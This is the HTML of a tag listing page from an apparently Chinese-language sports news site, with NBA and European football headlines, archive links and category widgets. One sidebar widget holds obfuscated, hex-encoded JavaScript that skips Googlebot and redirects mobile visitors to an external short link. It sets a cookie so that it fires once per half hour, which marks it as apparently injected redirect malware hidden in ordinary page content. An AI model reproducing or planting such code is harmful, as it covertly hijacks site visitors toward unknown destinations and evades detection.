						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2023/11/%e5%8b%87%e5%a3%ab%e5%87%bb%e8%90%bd%e7%81%ab%e7%ae%ad%e6%ad%a26%e8%bf%9e%e8%b4%a5-%e5%8b%87%e5%a3%ab%e5%87%bb%e8%90%bd%e7%81%ab%e7%ae%ad%e6%ad%a26%e8%bf%9e%e8%b4%a5-%e5%ba%93%e9%87%8c32%e5%88%86/" rel="bookmark">勇士击落火箭止6连败  库里32分 保罗弑旧主 申京被提款</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2023/11/%e5%8b%87%e5%a3%ab%e5%87%bb%e8%90%bd%e7%81%ab%e7%ae%ad%e6%ad%a26%e8%bf%9e%e8%b4%a5-%e5%8b%87%e5%a3%ab%e5%87%bb%e8%90%bd%e7%81%ab%e7%ae%ad%e6%ad%a26%e8%bf%9e%e8%b4%a5-%e5%ba%93%e9%87%8c32%e5%88%86/" title="勇士击落火箭止6连败  库里32分 保罗弑旧主 申京被提款">2023-11-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>NBA常规赛中,此赛展现了金州勇&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-29779 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-29688 post type-post status-publish format-standard has-post-thumbnail hentry category-foreign category-hot-news category-sports-news category-sports-domestic category-sports-international category-basketball category-news-banner tag-nba tag-stephen-curry tag-44 tag-51">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="NBA金州勇士 柯瑞 复出勇士得25分 面对雷霆 仍吞6连败" href="http://www.feng-news.com/2023/11/nba%e9%87%91%e5%b7%9e%e5%8b%87%e5%a3%ab-%e6%9f%af%e7%91%9e-%e5%a4%8d%e5%87%ba%e5%8b%87%e5%a3%ab%e5%be%9725%e5%88%86-%e9%9d%a2%e5%af%b9%e9%9b%b7%e9%9c%86-%e4%bb%8d%e5%90%9e6%e8%bf%9e%e8%b4%a5/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2023/11/395635560_18409970788055989_4165508329760424191_n.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2023/11/nba%e9%87%91%e5%b7%9e%e5%8b%87%e5%a3%ab-%e6%9f%af%e7%91%9e-%e5%a4%8d%e5%87%ba%e5%8b%87%e5%a3%ab%e5%be%9725%e5%88%86-%e9%9d%a2%e5%af%b9%e9%9b%b7%e9%9c%86-%e4%bb%8d%e5%90%9e6%e8%bf%9e%e8%b4%a5/" rel="bookmark">NBA金州勇士 柯瑞 复出勇士得25分 面对雷霆 仍吞6连败</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2023/11/nba%e9%87%91%e5%b7%9e%e5%8b%87%e5%a3%ab-%e6%9f%af%e7%91%9e-%e5%a4%8d%e5%87%ba%e5%8b%87%e5%a3%ab%e5%be%9725%e5%88%86-%e9%9d%a2%e5%af%b9%e9%9b%b7%e9%9c%86-%e4%bb%8d%e5%90%9e6%e8%bf%9e%e8%b4%a5/" title="NBA金州勇士 柯瑞 复出勇士得25分 面对雷霆 仍吞6连败">2023-11-21</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>勇士队当家球星柯瑞（Stephe&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-29688 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
				</div><!-- .row .gutter-parent-14 .post-wrap-->

				
	<nav class="navigation pagination" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="http://www.feng-news.com/tag/%E9%87%91%E5%B7%9E%E5%8B%87%E5%A3%AB/page/2/">2</a>
<a class="next page-numbers" href="http://www.feng-news.com/tag/%E9%87%91%E5%B7%9E%E5%8B%87%E5%A3%AB/page/2/">Next</a></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="block-2" class="widget widget_block"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x33\x6a\x32\x7a\x69","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">归档</h3>
			<ul>
					<li><a href='http://www.feng-news.com/2026/01/'>2026年1月</a></li>
	<li><a href='http://www.feng-news.com/2025/12/'>2025年12月</a></li>
	<li><a href='http://www.feng-news.com/2025/11/'>2025年11月</a></li>
	<li><a href='http://www.feng-news.com/2025/10/'>2025年10月</a></li>
	<li><a href='http://www.feng-news.com/2025/09/'>2025年9月</a></li>
	<li><a href='http://www.feng-news.com/2025/08/'>2025年8月</a></li>
	<li><a href='http://www.feng-news.com/2025/07/'>2025年7月</a></li>
	<li><a href='http://www.feng-news.com/2025/06/'>2025年6月</a></li>
	<li><a href='http://www.feng-news.com/2025/05/'>2025年5月</a></li>
	<li><a href='http://www.feng-news.com/2025/04/'>2025年4月</a></li>
	<li><a href='http://www.feng-news.com/2025/03/'>2025年3月</a></li>
	<li><a href='http://www.feng-news.com/2025/02/'>2025年2月</a></li>
	<li><a href='http://www.feng-news.com/2025/01/'>2025年1月</a></li>
	<li><a href='http://www.feng-news.com/2024/12/'>2024年12月</a></li>
	<li><a href='http://www.feng-news.com/2024/11/'>2024年11月</a></li>
	<li><a href='http://www.feng-news.com/2024/10/'>2024年10月</a></li>
	<li><a href='http://www.feng-news.com/2024/09/'>2024年9月</a></li>
	<li><a href='http://www.feng-news.com/2024/08/'>2024年8月</a></li>
	<li><a href='http://www.feng-news.com/2024/07/'>2024年7月</a></li>
	<li><a href='http://www.feng-news.com/2024/06/'>2024年6月</a></li>
	<li><a href='http://www.feng-news.com/2024/05/'>2024年5月</a></li>
	<li><a href='http://www.feng-news.com/2024/04/'>2024年4月</a></li>
	<li><a href='http://www.feng-news.com/2024/03/'>2024年3月</a></li>
	<li><a href='http://www.feng-news.com/2024/02/'>2024年2月</a></li>
	<li><a href='http://www.feng-news.com/2024/01/'>2024年1月</a></li>
	<li><a href='http://www.feng-news.com/2023/12/'>2023年12月</a></li>
	<li><a href='http://www.feng-news.com/2023/11/'>2023年11月</a></li>
	<li><a href='http://www.feng-news.com/2023/10/'>2023年10月</a></li>
	<li><a href='http://www.feng-news.com/2023/09/'>2023年9月</a></li>
	<li><a href='http://www.feng-news.com/2023/08/'>2023年8月</a></li>
	<li><a href='http://www.feng-news.com/2023/07/'>2023年7月</a></li>
	<li><a href='http://www.feng-news.com/2023/06/'>2023年6月</a></li>
	<li><a href='http://www.feng-news.com/2023/05/'>2023年5月</a></li>
	<li><a href='http://www.feng-news.com/2023/04/'>2023年4月</a></li>
	<li><a href='http://www.feng-news.com/2023/03/'>2023年3月</a></li>
	<li><a href='http://www.feng-news.com/2023/02/'>2023年2月</a></li>
	<li><a href='http://www.feng-news.com/2023/01/'>2023年1月</a></li>
	<li><a href='http://www.feng-news.com/2022/12/'>2022年12月</a></li>
	<li><a href='http://www.feng-news.com/2022/11/'>2022年11月</a></li>
	<li><a href='http://www.feng-news.com/2022/10/'>2022年10月</a></li>
	<li><a href='http://www.feng-news.com/2022/09/'>2022年9月</a></li>
	<li><a href='http://www.feng-news.com/2022/08/'>2022年8月</a></li>
	<li><a href='http://www.feng-news.com/2022/07/'>2022年7月</a></li>
	<li><a href='http://www.feng-news.com/2022/06/'>2022年6月</a></li>
	<li><a href='http://www.feng-news.com/2022/05/'>2022年5月</a></li>
	<li><a href='http://www.feng-news.com/2022/04/'>2022年4月</a></li>
	<li><a href='http://www.feng-news.com/2022/03/'>2022年3月</a></li>
	<li><a href='http://www.feng-news.com/2022/02/'>2022年2月</a></li>
	<li><a href='http://www.feng-news.com/2022/01/'>2022年1月</a></li>
	<li><a href='http://www.feng-news.com/2021/12/'>2021年12月</a></li>
	<li><a href='http://www.feng-news.com/2021/11/'>2021年11月</a></li>
	<li><a href='http://www.feng-news.com/2021/10/'>2021年10月</a></li>
	<li><a href='http://www.feng-news.com/2021/09/'>2021年9月</a></li>
	<li><a href='http://www.feng-news.com/2021/08/'>2021年8月</a></li>
	<li><a href='http://www.feng-news.com/2021/07/'>2021年7月</a></li>
	<li><a href='http://www.feng-news.com/2021/06/'>2021年6月</a></li>
	<li><a href='http://www.feng-news.com/2021/05/'>2021年5月</a></li>
	<li><a href='http://www.feng-news.com/2021/04/'>2021年4月</a></li>
	<li><a href='http://www.feng-news.com/2021/03/'>2021年3月</a></li>
	<li><a href='http://www.feng-news.com/2021/02/'>2021年2月</a></li>
	<li><a href='http://www.feng-news.com/2021/01/'>2021年1月</a></li>
	<li><a href='http://www.feng-news.com/2020/12/'>2020年12月</a></li>
	<li><a href='http://www.feng-news.com/2020/11/'>2020年11月</a></li>
	<li><a href='http://www.feng-news.com/2020/10/'>2020年10月</a></li>
	<li><a href='http://www.feng-news.com/2020/09/'>2020年9月</a></li>
	<li><a href='http://www.feng-news.com/2020/08/'>2020年8月</a></li>
	<li><a href='http://www.feng-news.com/2020/07/'>2020年7月</a></li>
	<li><a href='http://www.feng-news.com/2020/06/'>2020年6月</a></li>
	<li><a href='http://www.feng-news.com/2020/05/'>2020年5月</a></li>
	<li><a href='http://www.feng-news.com/2020/04/'>2020年4月</a></li>
	<li><a href='http://www.feng-news.com/2020/03/'>2020年3月</a></li>
	<li><a href='http://www.feng-news.com/2020/02/'>2020年2月</a></li>
	<li><a href='http://www.feng-news.com/2020/01/'>2020年1月</a></li>
	<li><a href='http://www.feng-news.com/2019/12/'>2019年12月</a></li>
	<li><a href='http://www.feng-news.com/2019/11/'>2019年11月</a></li>
	<li><a href='http://www.feng-news.com/2019/10/'>2019年10月</a></li>
	<li><a href='http://www.feng-news.com/2019/09/'>2019年9月</a></li>
	<li><a href='http://www.feng-news.com/2019/08/'>2019年8月</a></li>
	<li><a href='http://www.feng-news.com/2019/07/'>2019年7月</a></li>
	<li><a href='http://www.feng-news.com/2019/06/'>2019年6月</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (201)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,109)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,269)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,638)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,528)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (489)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,254)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,086)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,653)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,281)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,880)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,160)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,675)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,829)
</li>
			</ul>

			</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85-%e5%9f%83%e6%96%af%e7%89%b9%e6%97%ba%e4%bc%a0%e5%b0%84%e4%bd%a9%e5%be%b7%e7%bd%97%e9%80%a0%e7%82%b9%ef%bc%81%e5%88%87%e5%b0%94%e8%a5%bf3-1%e5%8a%9b%e5%85%8b%e6%b0%b4%e6%99%b6/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_622088934_18563878696021107_3987383347924831353_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85-%e5%9f%83%e6%96%af%e7%89%b9%e6%97%ba%e4%bc%a0%e5%b0%84%e4%bd%a9%e5%be%b7%e7%bd%97%e9%80%a0%e7%82%b9%ef%bc%81%e5%88%87%e5%b0%94%e8%a5%bf3-1%e5%8a%9b%e5%85%8b%e6%b0%b4%e6%99%b6/">英超 埃斯特旺传射&#038;佩德罗造点！切尔西3-1力克水晶宫 恩佐点球锁定胜局</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85-%e5%9f%83%e6%96%af%e7%89%b9%e6%97%ba%e4%bc%a0%e5%b0%84%e4%bd%a9%e5%be%b7%e7%bd%97%e9%80%a0%e7%82%b9%ef%bc%81%e5%88%87%e5%b0%94%e8%a5%bf3-1%e5%8a%9b%e5%85%8b%e6%b0%b4%e6%99%b6/" title="英超 埃斯特旺传射&#038;佩德罗造点！切尔西3-1力克水晶宫 恩佐点球锁定胜局">2026-01-26</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%84%8f%e7%94%b2%e7%ac%ac22%e8%bd%ae%ef%bc%8c%e5%b0%a4%e6%96%87%e5%9d%90%e9%95%87%e5%ae%89%e8%81%94%e7%ab%9e%e6%8a%80%e5%9c%ba%e8%bf%8e%e6%88%98%e9%82%a3%e4%b8%8d%e5%8b%92%e6%96%af-%e6%88%b4/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_620358512_18566473504013180_4170940490072300955_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%84%8f%e7%94%b2%e7%ac%ac22%e8%bd%ae%ef%bc%8c%e5%b0%a4%e6%96%87%e5%9d%90%e9%95%87%e5%ae%89%e8%81%94%e7%ab%9e%e6%8a%80%e5%9c%ba%e8%bf%8e%e6%88%98%e9%82%a3%e4%b8%8d%e5%8b%92%e6%96%af-%e6%88%b4/">意甲第22轮，尤文坐镇安联竞技场迎战那不勒斯 戴维破门伊尔迪兹建功</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%84%8f%e7%94%b2%e7%ac%ac22%e8%bd%ae%ef%bc%8c%e5%b0%a4%e6%96%87%e5%9d%90%e9%95%87%e5%ae%89%e8%81%94%e7%ab%9e%e6%8a%80%e5%9c%ba%e8%bf%8e%e6%88%98%e9%82%a3%e4%b8%8d%e5%8b%92%e6%96%af-%e6%88%b4/" title="意甲第22轮，尤文坐镇安联竞技场迎战那不勒斯 戴维破门伊尔迪兹建功">2026-01-26</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/91%e5%88%86%e9%90%98%e6%94%bb%e9%a0%82%e5%8f%b0%e5%8c%97101%e7%be%8e%e5%9b%bd%e6%94%80%e5%b2%a9%e4%bc%a0%e5%a5%87%e8%89%be%e5%8a%9b%e5%85%8b%e6%96%af%ef%bc%8e%e9%9c%8d%e8%af%ba%e5%be%b7%ef%bc%88alex-h/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_620826449_18580303006035379_3794152063273757524_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/" rel="category tag">国内娱乐</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/91%e5%88%86%e9%90%98%e6%94%bb%e9%a0%82%e5%8f%b0%e5%8c%97101%e7%be%8e%e5%9b%bd%e6%94%80%e5%b2%a9%e4%bc%a0%e5%a5%87%e8%89%be%e5%8a%9b%e5%85%8b%e6%96%af%ef%bc%8e%e9%9c%8d%e8%af%ba%e5%be%b7%ef%bc%88alex-h/">91分鐘攻頂台北101美国攀岩传奇艾力克斯．霍诺德（Alex Honnold）徒手攀登</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/91%e5%88%86%e9%90%98%e6%94%bb%e9%a0%82%e5%8f%b0%e5%8c%97101%e7%be%8e%e5%9b%bd%e6%94%80%e5%b2%a9%e4%bc%a0%e5%a5%87%e8%89%be%e5%8a%9b%e5%85%8b%e6%96%af%ef%bc%8e%e9%9c%8d%e8%af%ba%e5%be%b7%ef%bc%88alex-h/" title="91分鐘攻頂台北101美国攀岩传奇艾力克斯．霍诺德（Alex Honnold）徒手攀登">2026-01-26</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85%e8%81%94%e8%b5%9b-%e5%8f%8c%e4%b8%96%e7%95%8c%e6%b3%a2%e5%af%b9%e8%bd%b0%ef%bc%81%e6%9b%bc%e8%81%943-2%e5%8a%9b%e5%85%8b%e9%98%bf%e6%a3%ae%e7%ba%b3%ef%bc%8c%e5%a4%9a%e5%b0%94/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_622964448_18572602552007078_1231045253268017382_n-1.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85%e8%81%94%e8%b5%9b-%e5%8f%8c%e4%b8%96%e7%95%8c%e6%b3%a2%e5%af%b9%e8%bd%b0%ef%bc%81%e6%9b%bc%e8%81%943-2%e5%8a%9b%e5%85%8b%e9%98%bf%e6%a3%ae%e7%ba%b3%ef%bc%8c%e5%a4%9a%e5%b0%94/">英超联赛 双世界波对轰！曼联3-2力克阿森纳，多尔古、库尼亚各献神仙球</a></h3>																					<div class="entry-meta">
